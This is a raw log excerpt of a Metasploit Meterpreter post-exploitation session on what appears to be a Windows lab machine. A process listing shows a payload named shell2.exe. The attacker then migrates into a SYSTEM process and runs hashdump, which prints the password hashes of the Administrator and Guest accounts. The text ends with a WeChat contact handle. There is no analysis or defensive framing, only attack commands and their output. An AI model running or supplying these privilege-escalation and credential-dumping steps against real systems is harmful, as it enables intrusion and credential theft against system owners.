 2232 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2364 512 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2400 3780 vmtoolsd.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2672 512 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2772 512 TPAutoConnSvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
2924 512 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdlauncher.exe
2960 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3000 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3048 2924 fdhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdhost.exe
3060 356 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\conhost.exe
3152 2960 rdpclip.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\rdpclip.exe
3184 512 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3288 3780 shell2.exe x86 1 WIN-D8MSEM20MJB\Administrator C:\Users\Administrator\Desktop\shell2.exe
3588 3568 csrss.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3616 3568 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
3684 3616 LogonUI.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
3756 992 dwm.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\dwm.exe
3780 3736 explorer.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\explorer.exe
3828 3780 Tcpview.exe x86 1 WIN-D8MSEM20MJB\Administrator C:\Users\Administrator\Desktop\Tcpview.exe
3928 3920 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3952 3920 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
4092 512 taskhost.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\taskhost.exe
meterpreter > migrate 2364
[*] Migrating from 3288 to 2364...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
微信号: Bypass--